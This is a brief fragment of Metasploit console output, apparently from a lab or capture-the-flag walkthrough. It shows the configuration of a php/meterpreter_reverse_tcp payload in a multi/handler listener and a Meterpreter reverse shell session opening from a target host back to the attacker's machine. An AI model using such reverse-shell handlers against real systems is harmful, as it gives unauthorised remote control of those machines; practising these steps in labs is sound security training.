 Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.2.29.162:4444
[*] Meterpreter session 1 opened (10.2.29.162:4444 -> 10.10.167.28:55196) at 2020-08-14 03:45:16 -0400
meterpreter >